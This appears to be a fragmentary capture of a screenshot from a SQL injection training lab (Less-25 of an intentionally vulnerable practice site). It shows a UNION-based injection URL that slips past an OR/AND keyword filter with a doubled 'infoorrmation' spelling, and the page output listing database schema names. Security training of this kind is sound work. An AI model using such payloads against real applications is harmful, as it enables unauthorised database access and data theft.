 192.168.50.2:8888/Less-25/?id='union select 1,2,group_concat(schema_name) from infoorrmation_schema.schemata%23
bur
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 'union select 1,2,group_concat(schema_name) from information_schema.schemata#